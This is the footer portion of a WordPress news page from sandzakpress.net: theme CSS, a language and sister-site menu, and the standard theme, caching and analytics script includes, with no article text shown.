<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6966ebfda9898
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"290712\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "290712" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"fd269d222a","url":"https:\/\/sandzakpress.net\/odrzana-tribina-podrske-palestinskom-narodu-na-fis-u","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768352765 -->